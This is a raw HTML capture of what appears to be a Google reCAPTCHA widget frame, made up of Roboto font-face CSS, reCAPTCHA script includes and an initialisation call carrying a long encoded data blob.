U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="yk26osZaiEi49OWgZZaJ_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yk26osZaiEi49OWgZZaJ_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yk26osZaiEi49OWgZZaJ_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq3Cg8KHH29cehnCsMKTwrZTw4/CjsOYdMOrVsK0w4TCqypZO1PDlzgawq0Lw4LDnsOMYipxwpHCp1dhw5/Cr8O+H8OQc8KbVAxzw67Dgw3Cg0fCskJgR8K6w4tsZyEdwo9MbhfCsBMaUMKfwrLCvxBTw5PCkDPClcOZwrjDtSfDo8KnM8KLw6vCsxPDjMOKwpzCmGjCoS9TwqohwpccFEvCs8Ocw6PDpMOjWsOmACHCtMOGeTQTw7AeTg3Dqx/CkWQDDMOqZnDDslLCgcKgwo3ClsKjd3YzwrjDi8K8wowbw7Atw7nDkjzCpsKsw4Vdw5Vtw5F6woZ+AcKfCUTDn8OGwrLDtsOJOsKdw7DDh0USfMOCSW/Dr3JmR8KJBMOdw6ZUVmJLwocVwq7Cj8Oqen/DrMKSFcOGHMOIw6DCqTJ/fsKPwqpiHWPCtDfCgBrDrcKVwrx+Gm7CgcKKwqzDviZfYsOSw5fDgMKFSFXDi8ORwr4ACnF1w5kWw7HDicOrGcOWw5zCr8K5w4MWw5VFwqUAw7HDh8K3RcOaVkTCm8KJRFQtEVrCoChUbTnCpMKAWMOpwqw8w6trw5x5w6fCtcKdwoV0w6/[base64]/DqMO+fMO+woQ9E8K3PWDChsO6w4PChVTCgShVw67Co8OOw78oW01mP8KQPRnCmA/ChFU6wrnDk8Onw6rDrRjDtwpfOBVBfMKRwrseNMOfw61uwpxNOcKywqvDlsO/w6gfw5HCkTV1FhvCjsOmw5xRYsKxw6TDlMKrw5jChhoSwrZ4Sg8PXHoqw4BqwplLw5RGNsKMO8O4w6zDhmxZKcOyw5XDi8O3HU9Jw43CtWrDskXDuw/Cp8KfcDcaEMO4ccOAw7lpw73CgVvCpMOGw7rCucO5w6siRXdKVcOBcDLCk8O5BA4Lw703wovDrcO1w5HCt8Opwq/DpXN0w7/CpMKFwrJ3wpfDuSxqwpfDt8Ktw6F8wqxOKcKRN8KRw4TDoHtQGAN4wpbDs8KVwrrCi3nDpknDiQHCnkDCr0bDq2wAwpUjfmfCrsKuw7rCpsKYwp5KRjvCuMKbw5LDmUYBJ8OQw6vCsRJ1wpFTL3MCwo4YFizDi0AWw7wCAHlRwqXCv34dwrhfI8OvJD/DonvCpsKJw4nDoMK3Q8KFwr0GwpPClsK5wo5cCsOcwrDCtsKnHsOvISXDksOWCyrDsXNLbsKgwpjCncOnZ8KpbMK2w4jChXfCpSLDnizCkTbCg8O1GRw1w6Bxw4HDrMKmFXDDhmDDiCMxw6DCgsKmBMKvwqsyw4VRwqfCt8O2c8ONJkzCiMKqw5TDhB3CoTDDqMK/w6VYNsO0fXsnZsKfGcKiCMKeHUY6LMKpwr10LHnChcKcdcOSw6czwoc6UVlWw61iwpbDtcKQf8KRwq5Sw77DvcKFw5PDnEESbsKYwp/DiXnDv8Orw7I9wrxbwrrCvcOOw7jCuBZ/w5ZKw4Zgw6LDs0HDrGxbGyZhFMOUwoENQcK9wq7DmkvCssOmw65OP8K7X3PDosKwLTwpExotwqdjwpxCcVrDqMOnYVHDlsKaNVQIwrlwLcOswrrCkmLCrVXCmQ3Dg8KUwoPCr8OLYMKbQ3/DnStHw6NvN8O1w6NowrEFV8KTWkHDv8OOP8Kiw4PDpMO9AXsmVcKPwrbDpjBCwqfDlBzCjMOiLMKBNknDlEbDoATCgcK/LnjDslMswo4kXHdYKMKHw618JMO5w7nCrinDlnjDkcKTwqPDoB9QwojDhB5TasOvwpjDqyLCsA5ww4nComN9w7zClMOdQ8KRX8Knw4HDkFVTVHfDhGRDw6c1Zz/Dgk0YwrzDlcKHPXhuwrNJwrkiw7oXw7otDsOhdcOKwopYw7lRWFLDvVwGAcOYwq/Clh5vwocUwofDssO8R8KDIMO2CV4kw4ciwoLCtcKxdcKBIDZGHMOJNAPDjXXCqknDiMKmRsOKw6MEGsOuw73ChGo8wpnChcOUZsKEwpDCkzbDpnVxwpsNw50UwpZjwpo+w7FcWcKccMKvw4PDp8OfJsKjES/DpiIRZMOBwoTDnMObw4ZMZcOOO8OCwoDDm8OvWkFgwpjClnzDtcOZD8OIwoXCiwXCmQlZX8K/HRpZFcOUw59iw54iwqDCmMOEGipxw4DClgnDjcKZSBVXw5fClDrCtMOzwrLDkVzCryURJ2fDvwAXJ8KwwqfCoDPDp8OIDw7CjDF1B1tYe8KATk/Cq8OTwqhEwr4kw7huDMKMwqvDicOFwoDDjG7CrWkYKMKVFMODN3/Co8OoSQ0BUcOeA0hAGx3DqMOdwp3Dvl/[base64]/DmhQPw6zCkMOdZELCuAcEQULDtjEzw4d8CcKjJmPDsznDnsK7T3gZCULDkCwVw4g5WHg2wrFxwrUnRWTDiMOXwpDCr1YMasKhOcKWVMONXUUcMcKKKMKSwpA/w4XCiCV8awrDnBYQEMKiGXhXPwYBD0tdWDHCtUbCkWzCigUGwr4nw65zTcKPDkw1LcKxw7LCg8KNw5/CqyR9w7cYScKAeMOBVmLChVMCwqxYKEjCqQjDgMOHw7TCiglVU2fCgBRfJcKOwoMCGWR9R0UTe0lxaXHCtV/[base64]/w6HCgwvDuMKyHMOyw6nCksOXwp/DskzCqlhBXUXCtw0Kw4gQw5nCgx/[base64]/DrMORZGDCthLCjB4hJsKlw5nDgzzCqEvCkUTDrxLDij/[base64]/wpVtUkg0w7hWwpnDpcOGYsKGw6HDpzrClRk6YHfDlcKCEjNJw63CuxfCnMKvwqlVeDrDh8O8KV7CsMOiKHcgasKVasO9w7MXTljDssOgw5LDmynCosObP8KBdsKPWMO7cgUIJMKrwpLDnXspwqcWJFrDmQ7DrizCgMOaDiw2wp/DksOkwp7DusOiwp0SwrQqw6Ejw4trwqw6wrfDiMOPw4Fgwpx9Q3bCksK0wpUewrJhw5FdIsOgOcKUw4rCvsOzw6UcLHfDssKtw6/[base64]/Dm8O9d8O4w4zDu0lew5U7TsKuBw/Ch8Osw7hBf2tXwqECwoJ7M8ORwqEKcWnCiCRgwrFewqk5XHo0w6nDqcOtV23ClxbCp8KPccKSFMKIJVZlcsKAw7XCvsKvwp57RMKHw5VEDzU/[base64]/CqU0zMMOOORkWI8OuBsOlKSHClSgpDGxHHSIZDMKUwpdxwowfwpfCgMKiEcKPF8Kvw7fCocODLxfCkcKRwrjClz4Fw51wwr7Ci8OjOcKMFMOyCSRcwox/U8OUMHAWwrPDrkHDv3R4wpNCFGPCicKjKzB4AR3DnMOQwoIaNMKEw7/CrsOQwobDpx4eYE/[base64]/CrSzCoW/[base64]/Dm8KuNcOjw6JiXMO2XsKMPsKsMVo+wo5UwpFLwqJpwrTDv0dnwrBqb27Cg1whwojDp8OKE14AYGcrdRfDosOFwpjDmh53w4U+PFBZRmVgwp0pUUACJF4XKAvClhZtwqjDtjDCi8Kew7/ChiFJDlcUwqXDpmbDucOewrBFwqZNw6DDl8OQwpcncCDDhcK6wpELwpk0wqzCv8KZwpnDjH9zKDhow6MGDVZvBzTDqcOrw6hvaW8VX0U4w77Cik7Dsj/DgyjDonzDpsKZZmkNw4/[base64]/wokbawpyMQjDgMO6woDDl1/[base64]/Ds2prw5RxC3jDs8OgwpsaWsKTwpEVTUpSwoB/w4k0Q8OGeBLDik0ifMOuHBZKcsOkwpQBw4PDr8OcSB7DnAHDkQrDpsOMFT7CqcOOw4/DlXnCo8ONwpDDvjRTw47CrMOpPRM5wrgaw50tO0nDolJdEMObwphew4zDmFE1w5B5IsOJE8KJwqTDlMOCwpvCuXB/[base64]/w6jDpsKhZsOhwqLClMKTwofCkyZKwqgwfcO/wpp/wqBhw5nDssOZNmvClFjCvxxLwpYnOsOQwonDiMOjYMKhw7HCnsKEw6xlFC/DqMKawrnCs8KXS0PDvFdJwozCvSY6w7bDlULCvFQAW0l8XcOJB1l+eEvDo3/[base64]/CiBcDVsKhQ2JrwqLDqMObwrBXwpptw7TDu2AjQsKlS8OTMkd+MH9tBF4/[base64]/[base64]/CjsOUDk1bdcOMDsKUe1dydW3CkcOEXcKSw4EuJcKFwqJjwp9UwpRsZsK4w7nCkcOfwpMmIsKkY8KrbzrCh8KJwp7DgMOewpnCqnZlIMKawqTCqllrw5XCpcOhEMO5w7rCsMKeVGxnw7jCkiEtw7vClcK8VEYSX8ORYxLDmMOuwp/DtDt6aMOJFEbDgMOgeEMsHcO+Z20Qw4nCo2JXwoQzK3XDjsKFwqjDoMOjwrzDicOjaMKMw4vDq8KiYsKVwqLCscKqwrDCslAofcKbwobDncOIwpo7NyNad8ONw5vCjjlQw6pgwqLDi2RkwoXDvzPCm8K5w5/DmcOCwrTCu8KoUcOsIcKhecO4w5hAw4oyw7RQwq7Cn8Onw4JzS8O3WTTCtRrCmkbDvMOZwrnDun/[base64]/CgWrDs8K4wqA4wrZwEjHDsx0wwojChcK+w49NecK6TzvDlATCkMOTw68bdMOPw5xWdsOSwqbDuMKAw6PDo8K+wr1TwpcYBsOOw44/w6LClGV2IcO/wrPCjDBWw6rCtMOfAlQZwrt2w6fCmsK/wrIXZcKPwpESw6DDicO8FcK6QsOpwo0IEDTDuMOUw7N9fh7DkVfDsiwIwpXDsVEywqTDgMOIasK3UyQbwqbCuMKrf0fDu8KQMmvDlRXCtDLDs34zXcOKK8KpRcOBw49qw7cTwo/Cn8KWwqzCmg3CisOqw6Uyw5bDmn3DtXlnDj8JMgHCmcKkwqIMGMOxwp9Mwp8IwoFaTMK3w7PCl8KzXihrD8Olwrh/w7LCpghCPsOrZ33CscObMsOoXcO4w41Tw6BtWsO9H8KWDMKPw6/Dh8K0w4XCpsONPSvCpsOwwoIGw67DlExBwpEtwq3CsiUMw47ClyBUw5/DlsK5K1cBMsKVw4BWGWvDrFnDsMKPwp4XwrfCsALDicKow7EUXykDwpkhw6bCu8OqRcKmwqvCssKZw5A0w4TCisOVwrcQC8KVwrsTwpLCpAMPGAkzw7nDqVIAw5jCtsK/[base64]/DucKxbsKeeF1CIh8fw5zDmMKKw6Utwr85w71Ow6kxEnB+R0tewqjDuFtsP8K2woXCgMOmJi7DscKgCmp1wrEaccOtwq/[base64]/DlBdeD8OuVkrCuQbCu8OsQMOQwqbChVMGOMOLO8Kgw6YkwoLDvnrDiTUmw6HDlcKZVsONMMOEw7pHw5phWsOZGygPwpUbPRjDisKew6NRW8ORw4rDnGZsD8O2wr/DlMOWw7rCgHwlWMK3I8KYwqkmAXM9w6UxwoLDjcKQwp4QfwnCoynCkcKkw5FYw6lXw6PCqghuKcOLZC1Bw43DoW7Dg8OAw7xuwrPCpsOsAnBefMKewozDu8K0H8OUw75hw7Z3w5dfP8Onw6/ChsOzw7PCnMO1wr4GJ8OHCkzCnQdRwrkJw4RLNMKAJHlCHQzCucKESQALM29hwrcAwozCvhzCj2xmwqcDMsOMGcOKwrZndsO2Fkoiwp7CpMKFdsOewprDjH90LMKSw7DCosOXWTTDksKoR8KPw6rCgsOrBMOGVsKBwqbDs05cw64Gw7PCvWdpD8OCbCxCwq/CrAPDusKUXsOVGsK6w4jCoMObU8Kywq7DgcOqw5ETeVUQwpjCq8K3w7cRf8KFUsKfw4kEScK5wrdlw4LCn8OIeMO3w5LDi8OgPDrDhlvDoMKBw6bCqMKOWlVmPMO7WcOrwqABwoo9Lkw6FmkswojCh1nCncKGewPDp0XCmmscYXvCvgAjGsKAQMKHH2/ClWjDo8OiwoNUwrwrJgvCocKVw6gjHz7CiBHDqnhbO8O2w5fDsQ9cw6XCpcO2O0IZwpTCtsO3YU/CpSgtw4pfU8Kmb8KAw5DDukLDssKgwobCvsKkwppccsOXwozCmEotw53ClsOgIXXChSZoLirCrQPDscOew6o3JBLDsTPDhcOPwotGwrPDuDjCkBE5wq/DuRPCscO0QlQcHDbCuH3Dg8KlwqDCj8OrMH3CgXvDlcO/ZsOgw5jDgjtMw5YLN8KJaRJEccOhw6YFwq/DgUFfZsKXIzVWw4HDg8KxwovDs8O1woLCrcK2wqx2EcK5wr50wr3CpsKBPUAVwoDDi8KTwrnClcKRRMKOw4kkDEgiw6gzwr92AjZiw4QGJMKXwoMiVBnDvz9EFlrDhcK9wpXDi8O0w60cbH/Co1bCvS3DpsKANBXClF3DpcKaw5AZwrLClsKaAcKBwo4/ATtxwofDjsKlSxhjEcORccOrPk/[base64]/w5Bgw5VUwozDiTTClsOHO24tf8KiKScLMcOvwpnCqcO6w53CsMKQw4XDmcKmUGTDscOWwofDocKuMEwuw4FVOA4BNcOqGsO7bcO3wpttw71COx4Rw4/DnmFQwo0uw7LCnRAbw4rCn8OjwrrCngxsXAd2VQ7ClMOGDCsRwqwgU8OVw6waTsOFDcKHw6DDtg/DnsONwqHCjSx2wqLDjRnCjcKnTsOsw4HChDlMw6lGEsOpw6VKP0vChw9tMsOJwonDmMOqw43CtCAuwrp5D3fDvinCmkzDh8OQTCorw5jDtMOFw6XDrMKLwrjDksObCS3Dv8OQw6XDmyUTwpHDmiLDs8OOIMKxwoTCoMKSZQnDjUvCi8KsLsKNw7/Du1pUwqHCpcOew6koGsONDxzChMKiZABswp/CvkNde8OhwrdjSsOkw5VtwpEaw6gdwq8AbcK9w4/CnMKMwqjDvsKgKE/DiEnDiAvCsQ5SwqLClyM/[base64]/GwrDljLDsVkdwr1RPMKnw7vCjcK4BwEswpHCtmLCnkBjwp0SwoHDqT1IPRIEwrDCtsKOBsK6HCfCoVzDqsKcwr/Dlz1NUcK/[base64]/W8KPaxPDgUDDqcONw58mPsKfMjFlXsKhw6fDhCTDn8KNW8O/w63DscOcwo1jfBnClm7Dh3gRw4xTwpzDnsKAw5jDpsKDwpLDtlt2QsKbJHk6Th/DvGknwpzCpmTCrUnDmsOWwoFEw7wrA8KwQcOCQcKCw7dGQxXDsMOww4pWGcODWR7Dq8OowqTDuMOKbhHCozItbsKjw6zCmlPCvXrCizXCsMKwEMOgw4hzF8OQagYnM8OKw67Dl8KtwrBTeHfDssOXw7XCm0DDgQ7DgEMYZ8O/[base64]/DnMKJHC1dw7oYQ8KcZcK5MifDjm/DucKkJMOfcMOyVcKASklCw7AIwo4gw7trf8O3w7fCu2HDgcORw5HCu8K/w77CicKgw7fCrsOyw5/DiQxJfltGV8Kswq9JOC3Cky/DhT/Ck8KDMsO8w604I8KgD8KAW8KWRU9TBsOJJGpwCjrClRPDujg0FMOgw7bDrsO7w6gLCHnDgEcZwpfDmhTDh1R4wojDo8KpDBLDuEvCpsOcKW7Dk3TCkcOeM8OVXcKdw53DvsOBwqg2w7XCisO+fD/Crx/Cg2bClV5kw57ChWMKTFdULMOnXMKawoDDlMK/GsOHwrEYG8O5wrrDgsKqw5bDn8KywrvCgTHCnjbCm0wlHH7DhhPCsBDCoMOnDcKde0APdHLCvMO4G2/DpMOGw7fDlsOdLQ00wp7DlzbCsMKkwqt7w7IMJMKpasKkQsK8ECnDvH/Cr8OUA05+w7B0wqVwwqvDv1UiPVIwG8OWw55DYynCpsKeXsKwE8K6w7h6w4DCrADCv0HCswXDkMOVI8KBWVVkHWwaesKYSsO9HsO8ImEuw4/CkF3DjMO6ZcKVwrDClcOjw6liZ8KEwqnDoSHCjMKlw6fCtS1bwr1BwrLCjsKiw7XCvE/DvjMfw6zChMKuw54+wpvDiXcywr/ClVZ5YcKyKsK2w7czw65gw5XDr8O2EiYBw6lBw5XDuGjChFXDr3zDjmIow49vUsKFeUvChh46VXkKYcKkwp7CgQxFw4TDosKhw7jClUdFEV0wwqbDgn/[base64]/Dr051UMOaw48yw4sgwoHClMOOw4rCmMODC8KHPUzDt8KZwqfDukM6w6htEMO0wqRvBcKhEnHDt1rCjzcJFcOkSnzDu8KSwrPCry/DnXrCpcKqXmBGwpHCvSXChFvDt2B2LMOUXcO1JHDDs8KtwoTDn8KOUybCnm0SJcOFBsOKwpZ6w4PCnMOZEcK6w6rCiQjCvwHCjE8Je8KIbgcGw77CmgR3b8O5wpzDmyHDtRw4w7BHwq8bVH/CrGrCumrCvznCiAHDrSLDt8KswpQ3w4Bmw7TCtGJKwqVRwpvCnl/CqcOAw6DCg8KyPcOpwq9dVQd4wpbDjMOBw58owo/CqsOOGnfDuSzDmxXCn8OVYsKew4Nvw40Hwptjw6RYwpgvw7bDkcKUX8OCwpPDqsKaQcKaWcKFAsOFEMOxw6rDlEIcw5powoQnwo/Dk2HDkEPCgDrDp2nDnCLCtTQCdRw+wp3CvzPDgcKuNxw3AiPDrcKMbCLDmzvDtTbCncK2w4/[base64]/MMKLwrpDwrUDwrtUw57DuWsPw4zCvlrDs0/DoyVca8ODw41mw54PL8OvwozDtsKAaD3CuH4YcgHCqcO+McKgwoHDjBzCj0wbe8Kmw614w7FMaw86w5bDn8KPYMObDMKQwoJvwpXDqGHDgsKTEDjDv1zCm8O/w6dpGDnDk1QcwqUMwrYcNVrDt8Ozw7NiNGXCn8KiVwXDnVszwrnCgDrCjH/DqgwVwqPDuQ/Dhxh8E31hw7DCky3CtsOMcBFOQsOXD3LDvcOmw4/Csy7Ck8KwVmhIw45lwpFKdQbCjzDDj8Opw4Mgw4zCliHCgx1TwrXCgDdtFDs1woQNw4nDqMK0w4t1w6oGMMKPbCAYfjwaRSrCvcKrw6RMwr83wrDCgMOMNcKAacK1C2XCo2TDp8OkbzAGEntgw7lUBD7Dh8K8RMKXwo/DkUnCn8Knw4LDjcKBwrzDsSTCm8KMYVTDocKtwrTDrsO6w5bCvcO2JC/ComjDhsOkw5DCjsOwf8KTwoPDvlwYfwUASMKxLhN8E8KpR8OHBF9PwpjDsMOMKMKnAncuwrzCg0UwwotBDMKuwq7DuC4Vw7t5PcK/[base64]/DicOyGsOjEMO5w51Jw5YyLiHDpsKvw47Ck3U8V07CnMOeV8KSw4pdwo7Ct254T8OfGsKEP2/CgB1fIm3Dqg7Dg8OhwodAN8KjScO+w6ROGMOfBMOJw73Cm0HCo8OLw60DZMOjZg0QAcK2w77CvcOGw4XCrQNXw7ltwpzCgGMwFhlXw7LCtijDsFAVVBoFCRR/w5jDpRhkFwNVd8K+w4cOw6LCh8O+HsOkwqNsZcKqNsKoXVhuw4PDiiHDl8O4wrLCrHXCuVHDkHQ7fTsLQyAyE8KSwrZrw5V2dzkDw5jDsiJnw5XCuGB1wqQaOVTCrW8Ww4vCr8Kdw6oGP2HCiHnDg8OeD8KPwoDCmGIzGMKfwrvDisKBPHI5wrHCssOWUcOlw5/DlALDpF05SsKEwr/DksOzXMKjwppzw7k/[base64]/[base64]/ChsO3woFEGijCkkYrwqpmw4d/wp9oNMOIFQdPwqbChMOQw6LCqBHCtC3CllzCoXrCkRt5XcOoA2RPKcKawo3DjjEgw6rCpwvDmMOXJsKiKX7Dl8K4w7nClCXDhwMNw5zCjyEyTE4RwoBVHMO4KcK4w7XCrGvCg2rDqsONV8K7N1V7Ziciw7/[base64]/wq8Tw7nCgcKQVEdRwrhww5l8wo48w53DlMKmTMKmwoh0Vg7CmklYw5cRUUACwpUwwqbDmsOFwrDCksK7w4wqwrZlPmfDusKkwo/DvkDCmsOdasORw6PDhMKjCsKnHMOVDw/Du8KZFijDhcKOAcOQe2XCqcKmTMODw41mYsKCw7fCmkp9wrMcQjkDwrjDhDnDl8OLwpHDmcKUDS9xw7jDmsOvwozCu2XClgR2wpBxYcOPbcO2wonCvcKIwpjCi1zCnMOCKMK5AcKmwqLDhHlmRF1vAMKQLcKeOcKqwo/CusO/w7ccw5hew6XCuzMhwqzDk3XDqXPDg0bCuE54w5jDrsKjYsOHwr1hNBI9w4fCoMOCAWvCglZrwoU4w5NfLcOCYVQxEMKyLGHClRJFwr1QwpXDrsOVLsK+Z8OqwrVvw7rCrcK/